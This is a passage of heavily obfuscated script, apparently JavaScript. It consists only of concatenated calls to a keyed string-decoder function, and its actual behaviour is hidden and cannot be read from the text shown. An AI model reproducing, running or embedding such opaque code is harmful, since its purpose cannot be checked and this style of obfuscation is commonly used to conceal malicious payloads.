L#Z]')+S(0x129f,'B]BK')+S(0xcb0,'U9YM')+S(0x6ce,'R1dJ')+S(0xc9f,'KJ7i')+S(0x1595,'ystP')+S(0xed7,'0Ep@')+S(0x1a9b,'f6LJ')+S(0xf10,'EFwN')+S(0x18a1,'ystP')+S(0xf63,'QU$5')+S(0x17eb,'uUHy')+S(0x17c4,'7^4j')+S(0x1029,'Qs4U')+S(0x1897,'sa^i')+S(0x119b,'Pe9]')+S(0x1a54,'7^4j')+S(0xd23,'U9YM')+S(0xd72,'conx')+S(0x15ae,'OD0i')+S(0x6de,'dtFt')+S(0x544,'&Zxr')+S(0x1824,'KJ7i')+S(0xd0c,'r6U$')+S(0x149d,'&Zxr')+S(0x124c,'#^0%')+S(0x9f4,'!7t#')+S(0x28b,'&Zxr')+S(0x98a,'!7t#')+S(0xeb6,'XJZ*')+S(0x1337,'fpe)')+S(0x179a,'&Zxr')+S(0xf22,'eydP')+S(0x4e1,'Wff@')+S(0x8d0,'ystP')+S(0x7bb,'uUHy')+S(0xdc4,'%vM1')+S(0x2bb,'!Q(7')+S(0xafc,'XPyx')+S(0xc3c,'V%bT')+S(0x11d1,'U9YM')+S(0x13de,'dtFt')+S(0x2c0,'#^0%')+S(0x6c8,'L#Z]')+S(0x1296,'U9YM')+S(0x11e0,'M*41')+S(0xd1c,'ystP')+S(0x908,'M*41')+S(0x962,'5dRX')+S(0x1996,'R52h')+S(0x174f,'L#Z]')+S(0x465,'conx')+S(0x1216,'Pe9]')+S(0x432,'dtFt')+S(0x17a9,'Qs4U')+S(0xd7c,'XJZ*')+S(0x7f9,'!7t#')+S(0x770,'wo*y')+S(0x13a7,'7M73')+S(0xf00,'fpe)')+S(0x634,'QU$5')+S(0x1288,'&k6g')+S(0x161c,'Qs4U')+S(0x794,'!7t#')+S(0x1a6e,'[U7D')+S(0x1166,'L#Z]')+S(0x391,'!Q(7')+S(0x8f8,'U9YM')+S(0x526,'sa^i')+S(0xd9b,'eydP')+S(0x262,'7M73')+S(0x1982,'KJ7i')+S(0x169c,'&Zxr')+S(0x14c7,'!Q(7')+S(0xe3c,'r6U$')+S(0xe90,'#]#f')+S(0xb9c,'5dRX')+S(0x1792,'mtBG')+S(0x19c2,'uUHy')+S(0x158,'SXQ%')+S(0x13d4,'r6U$')+S(0x280,'17O%')+S(0xcfd,'&k6g')+S(0x393,'9$#!')+S(0xaca,'V%bT')+S(0x957,'7M73'))+(S(0x9d7,'eydP')+S(0x7f8,'wo*y')+S(0x8d4,'&k6g')+S(0x1a22,'KJ7i')+S(0x13ba,'5dRX')+S(0x293,'R1dJ')+S(0xdd4,'0Ep@')+S(0x1251,'9$#!')+S(0x39b,'uUHy')+S(0x8c6,'!Q(7')+S(0x128e,'conx')+S(0xcf9,'vbeR')+S(0x7b4,'sa^i')+S(0xbeb,'9$#!')+S(0x93a,'m1I4')+S(0xf23,'ystP')+S(0x14dd,'Wff@')+S(0x27e,'XPyx')+S(0xb20,'f6LJ')+S(0x7c3,'mtBG')+S(0xc4a,'#^0%')+S(0x15e1,'#^0%')+S(0x1404,'[U7D')+S(0x18c1,'[U7D')+S(0x6e3,'9$#!')+S(0x14b3,'QU$5')+S(0x127c,'XPyx')+S(0xa1c,'OD0i')+S(0x1947,'mhe&')+S(0x912,'&k6g')+S(0x403,'KJ7i')+S(0x154f,'OMlV')+S(0x833,'j43P')+S(0x1212,'!Q(7')+S(0xe02,'#]#f')+S(0x14a5,'Qs4U')+S(0x1055,'m1I4')+S(0xa2e,'QU$5')+S(0x5d0,'m1I4')+S(0x74b,'&k6g')+S(0x1015,'&Zxr')+S(0x1214,'M*41')+S(0x8d2,'&Zxr')+S(0x172d,'vbeR')+S(0xd57,'U9YM')+S(0x1aaf,'XJZ*')+S(0x620,'[U7D')+S(0x1a8f,'mtBG')+S(0x19f5,'conx')+S(0xbe8,'17O%')+S(0x16b9,'XPyx')+S(0x5e1,'XJZ*')+S(0x26d,'#]#f')+S(0x600,'m1I4')+S(0x1b2,'0Ep@')+S(0x13dc,'L#Z]')+S(0xb70,'7^4j')+S(0x2a7,'KJ7i')+S(0xe1a,'KJ7i')+S(0x1945,'[U7D')+S(0x50f,'r6U$')+S(0x1a2d,'U9YM')+S(0xa91,'bzhz')+S(0xbcf,'Wff@')+S(0x4fb,'17O%')+S(0x3d5,'EFwN')+S(0x1ba,'R1dJ')+S(0x15b3,'mtBG')+S(0x8b0,'R1dJ')+S(0x184c,'EFwN')+S(0x7aa,'bzhz')+S(0x2a9,'!7t#')+S(0x1158,'17O%')+S(0xbce,'QU$5')+S(0x493,'&Zxr')+S(0x14c2,'!7t#')+S(0x1a5,'XJZ*')+S(0x1011,'[U7D')+S(0x1058,'9$#!')+S(0x15b,'&k6g')+S(0x1187,'M*41')+S(0x739,'!Rdi')+S(0xf48,'XJZ*')+S(0xbf9,'bzhz')+S(0x1346,'Qs4U')+S(0x1418,'Pe9]')+S(0x193,'#^0%')+S(0xb32,'&Zxr')+S(0xd1f,'j43P')+S(0x1109,'7^4j')+S(0x1382,'M*41')+S(0x80c,'mtBG')+S(0xd95,'V%bT')+S(0x1ac6,'QU$5')+S(0x5bf,'fpe)')+S(0x1047,'ystP')+S(0x3e1,'dtFt')+S(0x3cd,'!Q(7')+S(0x697,'!Q(7')+S(0xc39,'M*41')+S(0x125a,'&Zxr')+S(0x1016,'fpe)')+S(0x6ef,'R52h')+S(0x99b,'mhe&')+S(0x108b,'U9YM')+S(0x1693,'M*41')+S(0x123e,'%vM1')+S(0x13fc,'&Zxr')+S(0x449,'9$#!')+S(0xfb9,'conx')+S(0x1702,'R1dJ')+S(0x19d7,'Qs4U')+S(0xfe1,'QU$5')+S(0xfef,'!Q(7')+S(0x14d8,'#]#f')+S(0x10b7,'QU$5')+S(0x7a6,'r6U$')+S(0x3e7,'mhe&')+S(0x11a0,'eydP')+S(0x684,'B]BK')+S(0x18f2,'Qs4U')+S(0x15b1,'eydP')+S(0x2c5,'[U7D')+S(0xe06,'R1dJ')+S(0x1972,'ystP')+S(0x1417,'!Q(7')+S(0x142d,'dtFt')+S(0x17ac,'wo*y')+S(0xd4e,'&Zxr')+S(0x255,'vbeR')+S(0xfc6,'XJZ*')+S(0x1c0,'nU)t')+S(0x12ae,'SXQ%')+S(0x1665,'R52h')+S(0x880,'!Q(7')+S(0x83f,'!7t#')+S(0x563,'QU$5')+S(0x123d,'R52h')+S(0x117a,'9$#!')+S(0xdf7,'dtFt')+S(0x12a6,'7^4j')+S(0x1010,'m1I4')+S(0x273,'!Rdi')+S(0x902,'sa^i')+S(0x8ea,'B]BK')+S(0xa0e,'#]#f')+S(0x12eb,'conx')+S(0x7d9,'uUHy')+S(0x186d,'Pe9]')+S(0x760,'QU$5')+S(0xd38,'M*41')+S(0xde6,'mhe&')+S(0x873,'#^0%')+S(0x3fc,'j43P')+S(0x23e,'!Rdi')+S(0xf4c,'OD0i')+S(0xe27,'M*41')+S(0x1551,'sa^i')+S(0xbcd,'vbeR')+S(0x17e4,'R1dJ')+S(0x14dc,'R1dJ')+S(0xb8e,'#^0%')+S(0x1372,'OD0i')+S(0x735,'r6U$')+S(0xfba,'mhe&')+S(0x7e7,'OD0i')+S(0x150b,'&k6g')+S(0xc0a,'7^4j')+S(0x1323,'ystP')+S(0x1714,'M*41')+S(0x1ec,'eydP')+S(0x164,'bzhz')+S(0x1940,'EFwN')+S(0x9dc,'ystP')+S(0x757,'Qs4U')+S(0xc41,'%vM1')+S(0x866,'#^0%')+S(0x1678,'dtFt')+S(0x1607,'7M73')+S(0x1255,'!7t#')+S(0x175,'0Ep@')+S(0x467,'mtBG')+S(0xaa1,'Pe9]')+S(0x5fb,'B]BK')+S(0x8e2,'[U7D')+S(0x14e8,'m1I4')+S(0x576,'!7t#')+S(0x16fa,'EFwN')+S(0x1d7,'[U7D')+S(0x1987,'OD0i')+S(0x14b5,'m1I4')+S(0x987,'nU)t')+S(0x10a1,'7^4j')+S(0x11f8,'17O%')+S(0x13e5,'sa^i')+S(0x14bb,'!Rdi')+S(0x118e,'KJ7i')+S(0xe70,'0Ep@')+S(0x1655,'uUHy')+S(0x118a,'#]#f'))+(S(0xd41,'j43P')+S(0x346,'M*41')+S(0x1681,'[U7D')+S(0xeff,'sa^i')+S(0xd4a,'XPyx')+S(0x118c,'conx')+S(0x19a3,'ystP')+S(0x499,'conx')+S(0x19d3,'&k6g')+S(0xea2,'17O%')+S(0x1c4,'r6U$')+S(0x14d5,'%vM1')+S(0x6bc,'B]BK')+S(0x661,'0Ep@')+S(0xabf,'Pe9]')+S(0xba0,'#]#f')+S(0x2cc,'ystP')+S(0xcc2,'conx')+S(0x326,'Qs4U')+S(0x13f8,'0Ep@')+S(0x106c,'Wff@')+S(0xbf1,'m1I4')+S(0x579,'R52h')+S(0x1504,'5dRX')+S(0x434,'Qs4U')+S(0x17b,'ystP')+S(0x3f3,'&Zxr')+S(0x1406,'mhe&')+S(0x1937,'mhe&')+S(0x8a6,'&Zxr')+S(0x8a7,'0Ep@')+S(0x176d,'uUHy')+S(0x9b5,'nU)t')+S(0x1a99,'Wff@')+S(0x277,'9$#!')+S(0x1596,'OD0i')+S(0x5bc,'OMlV')+S(0x23f,'&Zxr')+S(0x16bf,'9$#!')+S(0xef0,'eydP')+S(0x732,'L#Z]')+S(0x435,'B]BK')+S(0x306,'dtFt')+S(0x54f,'!Q(7')+S(0x956,'XJZ*')+S(0x141c,'!7t#')+S(0x175c,'U9YM')+S(0x14ae,'0Ep@')+S(0x144b,'#]#f')+S(0xf35,'17O%')+S(0x1509,'5dRX')+S(0x1be,'EFwN')+S(0x485,'Qs4U')+S(0x125c,'Wff@')+S(0x4c3,'r6U$')+S(0x14b4,'&Zxr')+S(0xe65,'wo*y')+S(0x139e,'KJ7i')+S(0x18af,'r6U$')+S(0xb90,'ystP')+S(0x23a,'conx')+S(0x1a31,'!Rdi')+S(0x100e,'&k6g')+S(0x1904,'r6U$')+S(0xcc9,'&k6g')+S(0x14c6,'U9YM')+S(0x214,'B]BK')+S(0xba8,'conx')+S(0x12b1,'wo*y')+S(0xfdc,'#]#f')+S(0x1100,'&k6g')+S(0x19ab,'9$#!')+S(0xedb,'wo*y')+S(0x1f0,'Pe9]')+S(0x1863,'r6U$')+S(0x512,'OD0i')+S(0x10c0,'EFwN')+S(0x780,'Wff@')+S(0x452,'5dRX')+S(0x3c9,'vbeR')+S(0x468,'R52h')+S(0x9f3,'SXQ%')+S(0x1643,'f6LJ')+S(0x1119,'OMlV')+S(0x5e8,'mhe&')+S(0xd5e,'r6U$')+S(0xcdf,'!Q(7')+S(0x187b,'!Q(7')+S(0x858,'M*41')+S(0x215,'QU$5')+S(0xacd,'Wff@')+S(0x14cc,'Wff@')+S(0x161a,'7M73')+S(0xb9f,'&Zxr')+S(0x1922,'uUHy')+S(0x1854,'dtFt')+S(0x1abf,'mhe&')+S(0x974,'B]BK')+S(0x16e2,'mhe&')+S(0x1999,'!Rdi')+S(0xbd1,'Qs4U')+S(0x1bc,'QU$5')+S(0x1381,'R1dJ')+S(0x453,'7M73')+S(0x8f2,'&k6g')+S(0x19c4,'dtFt')+S(0xfe8,'m1I4')+S(0xee2,'EFwN')+S(0x16a0,'%vM1')+S(0x16af,'KJ7i')+S(0x16d5,'nU)t')+S(0xdbd,'uUHy')+S(0x15e8,'dtFt')+S(0x47a,'conx')+S(0x1452,'!7t#')+S(0xce4,'j43P')+S(0x96c,'uUHy')+S(0x646,'EFwN')+S(0x92a,'EFwN')+S(0x1223,'KJ7i')+S(0xefc,'uUHy')+S(0x771,'uUHy')+S(0x103a,'R52h')+S(0xe20,'conx')+S(0x918,'#^0%')+S(0x1ac7,'#^0%')+S(0x1931,'sa^i')+S(0xba2,'f6LJ')+S(0x139a,'OMlV')+S(0xbbb,'OMlV')+S(0x12c3,'B]BK')+S(0x569,'%vM1')+S(0x1ff,'uUHy')+S(0x1717,'XPyx')+S(0xf45,'U9YM')+S(0xe6c,'&Zxr')+S(0x1751,'r6U$')+S(0xded,'uUHy')+S(0xdfa,'9$#!')+S(0x1901,'sa^i')+S(0x100d,'nU)t')+S(0xbca,'j43P')+S(0x9c7,'U9YM')+S(0xe2f,'L#Z]')+S(0xb79,'Pe9]')+S(0x17aa,'9$#!')+S(0x608,'nU)t')+S(0xd48,'R1dJ')+S(0x18c3,'V%bT')+S(0x110d,'eydP')+S(0x156,'bzhz')+S(0x99e,'&Zxr')+S(0x1445,'fpe)')+S(0x16f5,'Qs4U')+S(0x179f,'SXQ%')+S(0x3d0,'j43P')+S(0x14da,'5dRX')+S(0x11cc,'mhe&')+S(0xbb4,'V%bT')+S(0x72e,'XJZ*')+S(0xfec,'7^4j')+S(0xbe9,'mhe&')+S(0xf3a,'fpe)')+S(0xe98,'uUHy')+S(0x9eb,'9$#!')+S(0x1a29,'f6LJ')+S(0x832,'&Zxr')+S(0x372,'OMlV')+S(0x1180,'nU)t')+S(0x591,'OD0i')+S(0x68f,'XPyx')+S(0xad9,'#]#f')+S(0xaed,'fpe)')+S(0x49a,'QU$5')+S(0x4d2,'#^0%')+S(0x51a,'0Ep@')+S(0x189e,'vbeR')+S(0x1a34,'f6LJ')+S(0x261,'mtBG')+S(0x1aac,'XPyx')+S(0x12ec,'&k6g')+S(0x1a7c,'uUHy')+S(0x81d,'KJ7i')+S(0x159e,'[U7D')+S(0x115f,'vbeR')+S(0x1281,'%vM1')+S(0x115c,'5dRX')+S(0x196f,'Qs4U')+S(0x1848,'Pe9]')+S(0x6b7,'R52h')+S(0xc75,'wo*y')+S(0x17af,'V%bT')+S(0x10ce,'fpe)')+S(0x1466,'9$#!')+S(0x458,'KJ7i')+S(0x192d,'#]#f')+S(0x1289,'!Rdi')+S(0x1410,'conx')+S(0x26a,'conx')+S(0xf72,'mtBG'))+(S(0x1140,'L#Z]')+S(0x1ab0,'dtFt')+S(0x132c,'m1I4')+S(0xabc,'EFwN')+S(0x14f7,'R52h')+S(0x12d9,'ystP')+S(0x149f,'XJZ*')+S(0x847,'U9YM')+S(0x1a40,'%vM1')+S(0xe94,'7M73')+S(0x17d6,'eydP')+S(0x176b,'r6U$')+S(0xc2f,'j43P')+S(0x18a2,'XJZ*')+S(0xfae,'#]#f')+S(0x31b,'R1dJ')+S(0xce7,'f6LJ')+S(0x1618,'wo*y')+S(0x1578,'fpe)')+S(0x17de,'KJ7i')+S(0xd3f,'0Ep@')+S(0x7f4,'[U7D')+S(0xdec,'eydP')+S(0x125d,'bzhz')+S(0x117e,'mhe&')+S(0x913,'fpe)')+S(0x9d4,'9$#!')+S(0x1356,'5dRX')+S(0x5b1,'m1I4')+S(0xbc7,'&k6g')+S(0x5f8,'m1I4')+S(0x11f7,'!7t#')+S(0x1476,'wo*y')+S(0x7f0,'OMlV')+S(0x1810,'%vM1')+S(0x1876,'m1I4')+S(0x5d7,'nU)t')+S(0xa89,'uUHy')+S(0x2e1,'eydP')+S(0xf0d,'OMlV')+S(0xcbf,'17O%')+S(0x1300,'dtFt')+S(0x19c6,'M*41')+S(0x194e,'conx')+S(0x104b,'R52h')+S(0x1664,'QU$5')+S(0xee0,'conx')+S(0xd8c,'[U7D')+S(0xe21,'V%bT')+S(0xe59,'0Ep@')+S(0x81e,'7^4j')+S(0x16e4,'R52h')+S(0x986,'eydP')+S(0xe83,'R1dJ')+S(0x546,'#]#f')+S(0x701,'eydP')+S(0x3d3,'nU)t')+S(0x55b,'7M73')+S(0xe9f,'Pe9]')+S(0x984,'j43P')+S(0x1aba,'eydP')+S(0x2ce,'&Zxr')+S(0x1538,'&k6g')+S(0x1934,'R52h')+S(0x169d,'EFwN')+S(0xb3d,'SXQ%')+S(0x523,'uUHy')+S(0x37b,'EFwN')+S(0x14f0,'XPyx')+S(0x198f,'uUHy')+S(0x1396,'R1dJ')+S(0x17ee,'vbeR')+S(0x1179,'bzhz')+S(0xfe6,'r6U$')+S(0x270,'R1dJ')+S(0x11a1,'sa^i')+S(0x18ab,'B]BK')+S(0x180,'7^4j')+S(0x1a8c,'uUHy')+S(0x50b,'mhe&')+S(0x1689,'nU)t')+S(0x1491,'XJZ*')+S(0x19cc,'mtBG')+S(0x1534,'!7t#')+S(0xc89,'U9YM')+S(0xe95,'Qs4U')+S(0x1092,'R52h')+S(0xead,'R1dJ')+S(0xa55,'mtBG')+S(0x46c,'j43P')+S(0x13b8,'nU)t')+S(0xf33,'sa^i')+S(0x8ba,'conx')+S(0xd16,'0Ep@')+S(0xb4b,'nU)t')+S(0xd98,'V%bT')+S(0xb05,'j43P')+S(0x103c,'EFwN')+S(0x1927,'m1I4')+S(0x36e,'!Rdi')+S(0x17e2,'R1dJ')+S(0x19b3,'uUHy')+S(0xbb5,'7^4j')+S(0xf96,'!Rdi')+S(0x4dc,'!Rdi')+S(0xb71,'7^4j')+S(0x10bc,'17O%')+S(0x629,'XJZ*')+S(0xb0b,'SXQ%')+S(0x17f1,'f6LJ')+S(0xb4e,'0Ep@')+S(0x4c0,'OMlV')+S(0x120d,'7^4j')+S(0x2f8,'7M73')+S(0xca5,'#]#f')+S(0x767,'R52h')+S(0x94f,'f6LJ')+S(0x1590,'Wff@')+S(0xbfd,'Wff@')+S(0x19b8,'%vM1')+S(0x35d,'OMlV')+S(0x1086,'B]BK')+S(0x1440,'KJ7i')+S(0x7c2,'7^4j')+S(0x1939,'M*41')+S(0x168b,'B]BK')+S(0x4cb,'17O%')+S(0x1ee,'OMlV')+S(0x34e,'17O%')+S(0x1162,'conx')+S(0x4d8,'KJ7i')+S(0x709,'[U7D')+S(0x18a7,'%vM1')+S(0x7c0,'!Rdi')+S(0x15f,'R52h')+S(0x4f5,'sa^i')+S(0x1032,'&k6g')+S(0x11f3,'f6LJ')+S(0x114f,'Pe9]')+S(0x657,'!Q(7')+S(0x16d8,'OMlV')+S(0xc31,'#^0%')+S(0xf01,'R52h')+S(0x12ff,'17O%')+S(0x1852,'uUHy')+S(0x797,'m1I4')+S(0x1aad,'eydP')+S(0x1804,'SXQ%')+S(0x133a,'V%bT')+S(0x198a,'[U7D')+S(0x1754,'wo*y')+S(0x703,'Wff@')+S(0xa8a,'eydP')+S(0x4ab,'U9YM')+S(0x2c9,'OD0i')+S(0x94e,'0Ep@')+S(0xea1,'dtFt')+S(0xdbc,'M*41')+S(0x343,'j43P')+S(0x1b7,'%vM1')+S(0x4cc,'vbeR')+S(0x51e,'!7t#')+S(0x10dd,'j43P')+S(0x1967,'#^0%')+S(0x1039,'fpe)')+S(0x812,'m1I4')+S(0x1487,'OD0i')+S(0x1ac0,'B]BK')+S(0x749,'mhe&')+S(0x571,'XPyx')+S(0x111c,'5dRX')+S(0xc10,'XPyx')+S(0x8e5,'dtFt')+S(0x92b,'#^0%')+S(0x1135,'R1dJ')+S(0x160b,'!7t#')+S(0x337,'SXQ%')+S(0x14be,'XJZ*')+S(0x13b7,'R1dJ')+S(0x11c6,'mhe&')+S(0xaae,'dtFt')+S(0x16a3,'!Rdi')+S(0xecd,'XPyx')+S(0x160c,'QU$5')+S(0x57b,'#]#f')+S(0x3c4,'OD0i')+S(0xbdd,'Pe9]')+S(0x18ba,'ystP')+S(0x168e,'OMlV')+S(0x1632,'&Zxr')+S(0x13c7,'Qs4U')+S(0x19ea,'R1dJ')+S(0x1645,'QU$5')+S(0x195d,'!Rdi')+S(0x1611,'R1dJ')+S(0x1196,'R52h')+S(0xc64,'R1dJ')+S(0x18ef,'KJ7i')+S(0x4a5,'mtBG')+S(0x11a3,'7M73'))+(S(0x1023,'Wff@')+S(0x1a28,'0Ep@')+S(0x94d,'7^4j')+S(0x38e,'OD0i')+S(0x8a8,'fpe)')+S(0x1547,'R52h')+S(0x19a1,'U9YM')+S(0x1a4c,'wo*y')+S(0x7df,'Qs4U')+S(0xa1b,'mtBG')+S(0x59c,'fpe)')+S(0xc15,'OMlV')+S(0xa0f,'m1I4')+S(0x348,'B]BK')+S(0x1088,'XJZ*')+S(0x9a5,'Pe9]')+S(0xdaf,'eydP')+S(0xae3,'7M73')+S(0x122f,'B]BK')+S(0x115d,'Wff@')+S(0xb03,'7^4j')+S(0x830,'Pe9]')+S(0xf83,'L#Z]')+S(0xbc5,'OD0i')+S(0x74f,'eydP')+S(0xffc,'0Ep@')+S(0x176,'0Ep@')+S(0x18cc,'5dRX')+S(0x14bd,'fpe)')+S(0x142b,'m1I4')+S(0x418,'vbeR')+S(0x14d0,'eydP')+S(0x937,'XJZ*')+S(0x169b,'&k6g')+S(0x64f,'ystP')+S(0xe26,'Qs4U')+S(0x42a,'j43P')+S(0x25c,'17O%')+S(0x25d,'OMlV')+S(0x96f,'EFwN')+S(0xcbc,'OD0i')+S(0x628,'bzhz')+S(0x1d0,'dtFt')+S(0x15fc,'QU$5')+S(0x153f,'OMlV')+S(0x12c2,'Qs4U')+S(0xad2,'j43P')+S(0xefd,'L#Z]')+S(0xa3e,'vbeR')+S(0x625,'#^0%')+S(0x446,'!Q(7')+S(0x7a9,'R1dJ')+S(0x1688,'Pe9]')+S(0x162b,'EFwN')+S(0xc69,'OD0i')+S(0x16c5,'eydP')+S(0x156a,'17O%')+S(0xebf,'vbeR')+S(0x10a7,'7M73')+S(0x1479,'V%bT')+S(0x193a,'#]#f')+S(0xb1f,'!7t#')+S(0x13b3,'OD0i')+S(0x227,'EFwN')+S(0x80d,'m1I4')+S(0x685,'!Rdi')+S(0x76d,'!Q(7')+S(0x1657,'R52h')+S(0xb0d,'L#Z]')+S(0x18a,'&k6g')+S(0x1544,'17O%')+S(0xdb7,'0Ep@')+S(0x772,'SXQ%')+S(0x1155,'KJ7i')+S(0xa18,'QU$5')+S(0xe35,'vbeR')+S(0x416,'ystP')+S(0x99d,'V%bT')+S(0xc3b,'sa^i')+S(0xcba,'m1I4')+S(0x1abb,'vbeR')+S(0x252,'U9YM')+S(0x131f,'7^4j')+S(0x180d,'!7t#')+S(0x1398,'&Zxr')+S(0xbd5,'%vM1')+S(0x189d,'mhe&')+S(0xa9c,'#^0%')+S(0xe1d,'&k6g')+S(0x1230,'OMlV')+S(0x1741,'fpe)')+S(0x8f6,'QU$5')+S(0x13a3,'XJZ*')+S(0xa5b,'j43P')+S(0x5e3,'#]#f')+S(0xe96,'[U7D')+S(0xeed,'sa^i')+S(0x382,'R52h')+S(0x1298,'Pe9]')+S(0x1936,'eydP')+S(0x14c0,'eydP')+S(0xa52,'XJZ*')+S(0xed2,'SXQ%')+S(0x17a0,'#^0%')+S(0xe39,'eydP')+S(0x142c,'&k6g')+S(0xbd0,'EFwN')+S(0x553,'7^4j')+S(0x68b,'Pe9]')+S(0xe73,'17O%')+S(0x185a,'EFwN')+S(0xbf5,'mtBG')+S(0x5a8,'j43P')+S(0x56a,'uUHy')+S(0x1159,'SXQ%')+S(0x11f4,'mtBG')+S(0x1c9,'7M73')+S(0x614,'#]#f')+S(0x5bb,'9$#!')+S(0x7c5,'fpe)')+S(0x19d1,'mhe&')+S(0x16cf,'bzhz')+S(0xb24,'f6LJ')+S(0x17f8,'%vM1')+S(0x1960,'vbeR')+S(0x621,'QU$5')+S(0xebb,'17O%')+S(0x3cb,'&k6g')+S(0x1084,'dtFt')+S(0x149a,'!Rdi')+S(0x448,'EFwN')+S(0x167c,'U9YM')+S(0x1de,'5dRX')+S(0x505,'conx')+S(0x1556,'bzhz')+S(0x9d2,'5dRX')+S(0xda1,'R52h')+S(0xe4c,'M*41')+S(0x1526,'mtBG')+S(0x211,'&k6g')+S(0x78d,'Pe9]')+S(0x5b0,'QU$5')+S(0x10b8,'!Q(7')+S(0x124a,'!7t#')+S(0x6e5,'nU)t')+S(0x18b5,'17O%')+S(0x155a,'0Ep@')+S(0x2b1,'eydP')+S(0x540,'eydP')+S(0x172e,'KJ7i')+S(0x117b,'j43P')+S(0xe9e,'SXQ%')+S(0x14ee,'XJZ*')+S(0x11da,'Pe9]')+S(0x1a3a,'QU$5')+S(0x6aa,'17O%')+S(0x633,'B]BK')+S(0xb52,'eydP')+S(0x8c0,'0Ep@')+S(0x166c,'conx')+S(0x13f9,'OD0i')+S(0x1663,'conx')+S(0x9b2,'OD0i')+S(0x12ab,'U9YM')+S(0x5cc,'uUHy')+S(0x6b8,'mtBG')+S(0x734,'!7t#')+S(0x15f2,'eydP')+S(0x199,'conx')+S(0xad6,'Qs4U')+S(0x103d,'ystP')+S(0x90e,'9$#!')+S(0xee4,'f6LJ')+S(0x162e,'OD0i')+S(0x877,'bzhz')+S(0x9e7,'mhe&')+S(0xadb,'ystP')+S(0xda6,'f6LJ')+S(0x58d,'Wff@')+S(0xbe0,'mhe&')+S(0x4c1,'R1dJ')+S(0x99a,'V%bT')+S(0x12d6,'!Rdi')+S(0x31c,'SXQ%')+S(0x134c,'r6U$')+S(0x19c1,'R1dJ')+S(0xfc8,'17O%')+S(0x7ee,'conx')+S(0x1709,'KJ7i')+S(0x1878,'&k6g')+S(0x1ea,'7^4j')+S(0x17ec,'R52h')+S(0x128d,'[U7D')+S(0x97f,'OD0i')+S(0x133d,'bzhz')+S(0xd68,'XPyx')+S(0xa42,'B]BK')+S(0x87f,'7^4j')+S(0x3cf,'sa^i')+S(0x419,'SXQ%'))+(S(0x11bf,'R1dJ')+S(0xd81,'[U7D')+S(0x1150,'conx')+S(0x13ac,'B]BK')+S(0x6a0,'!7t#')+S(0x19d,'&Zxr')+S(0x1676,'!7t#')+S(0x7c6,'[U7D')+S(0xbe3,'ystP')+S(0x17c0,'7M73')+S(0x1b3,'!Rdi')+S(0x87e,'sa^i')+S(0x1146,'r6U$')+S(0x8fd,'dtFt')+S(0xa57,'eydP')+S(0x5ce,'&Zxr')+S(0x1843,'r6U$')+S(0x53c,'U9YM')+S(0x1318,'mtBG')+S(0xa3f,'uUHy')+S(0x800,'ystP')+S(0x78e,'V%bT')+S(0x324,'OD0i')+S(0x64c,'OMlV')+S(0x899,'EFwN')+S(0x143f,'SXQ%')+S(0x5b6,'OD0i')+S(0x108d,'SXQ%')+S(0x9da,'conx')+S(0x18f0,'Pe9]')+S(0x3ed,'uUHy')+S(0x11af,'7M73')+S(0x909,'0Ep@')+S(0x106a,'mhe&')+S(0x1325,'L#Z]')+S(0x253,'Qs4U')+S(0x1744,'9$#!')+S(0x18a6,'#^0%')+S(0xb92,'Pe9]')+S(0xbe2,'17O%')+S(0x456,'%vM1')+S(0x1379,'XPyx')+S(0x1161,'M*41')+S(0x189c,'!7t#')+S(0x14a7,'#^0%')+S(0xbb8,'conx')+S(0x81f,'fpe)')+S(0x9d8,'[U7D')+S(0x149b,'OMlV')+S(0x37c,'EFwN')+S(0x6b0,'uUHy')+S(0xcb7,'!Rdi')+S(0x17e,'dtFt')+S(0x17d,'9$#!')+S(0x4b1,'Qs4U')+S(0x16ab,'!Rdi')+S(0xc87,'7^4j')+S(0xc19,'sa^i')+S(0x1082,'KJ7i')+S(0x16e3,'vbeR')+S(0x19f7,'9$#!')+S(0x1a3,'mhe&')+S(0x6a5,'7M73')+S(0x11ec,'R52h')+S(0x3f9,'OD0i')+S(0x1685,'uUHy')+S(0x17d3,'fpe)')+S(0x1dc,'R52h')+S(0x18f7,'EFwN')+S(0xe84,'9$#!')+S(0x65f,'mhe&')+S(0x4b4,'QU$5')+S(0xdfb,'eydP')+S(0x16df,'uUHy')+S(0xcf4,'XPyx')+S(0x1275,'&k6g')+S(0x3a4,'&Zxr')+S(0x1909,'KJ7i')+S(0x9cd,'dtFt')+S(0xb96,'B]BK')+S(0xd4c,'0Ep@')+S(0xe42,'17O%')+S(0x1131,'uUHy')+S(0x18c6,'mtBG')+S(0x917,'Qs4U')+S(0xd69,'bzhz')+S(0x321,'[U7D')+S(0x1834,'0Ep@')+S(0xad7,'!Rdi')+S(0xb97,'&k6g')+S(0xff9,'R1dJ')+S(0x17ea,'vbeR')+S(0x37f,'f6LJ')+S(0xc99,'wo*y')+S(0x1995,'7^4j')+S(0x114a,'eydP')+S(0x862,'17O%')+S(0xff5,'7^4j')+S(0xc4c,'!Rdi')+S(0xf54,'L#Z]')+S(0x4af,'V%bT')+S(0x37d,'mhe&')+S(0x626,'conx')+S(0x593,'7M73')+S(0xc77,'Wff@')+S(0x1a6f,'17O%')+S(0xd11,'nU)t')+S(0x1728,'B]BK')+S(0x149b,'OMlV')+S(0x189f,'U9YM')+S(0x135a,'wo*y')+S(0xfce,'conx')+S(0x14e6,'SXQ%')+S(0xd55,'#^0%')+S(0x336,'R52h')+S(0x1427,'fpe)')+S(0xd05,'#^0%')+S(0x130b,'wo*y')+S(0x1765,'nU)t')+S(0x18f,'!Q(7')+S(0x19e6,'R1dJ')+S(0xf81,'wo*y')+S(0xab5,'eydP')+S(0xa6b,'j43P')+S(0x12f6,'XJZ*')+S(0x18e4,'KJ7i')+S(0x1575,'bzhz')+S(0x13a6,'B]BK')+S(0xb38,'Qs4U')+S(0x1068,'j43P')+S(0x469,'7M73')+S(0x61d,'KJ7i')+S(0x162f,'V%bT')+S(0xc9c,'EFwN')+S(0x75e,'mtBG')+S(0xae2,'mtBG')+S(0x788,'QU$5')+S(0x1711,'fpe)')+S(0x1383,'R52h')+S(0x557,'XJZ*')+S(0x15fe,'!Rdi')+S(0x18df,'nU)t')+S(0x146a,'SXQ%')+S(0x113d,'ystP')+S(0x165a,'!Rdi')+S(0x1571,'KJ7i')+S(0xa95,'#]#f')+S(0x7c7,'SXQ%')+S(0x112b,'SXQ%')+S(0x18b6,'uUHy')+S(0x5c1,'KJ7i')+S(0x19d6,'QU$5')+S(0x1905,'bzhz')+S(0x5f7,'j43P')+S(0x10fd,'nU)t')+S(0x1616,'17O%')+S(0x8e3,'QU$5')+S(0x9a9,'fpe)')+S(0x318,'#^0%')+S(0x15ce,'vbeR')+S(0x1892,'&Zxr')+S(0x107a,'QU$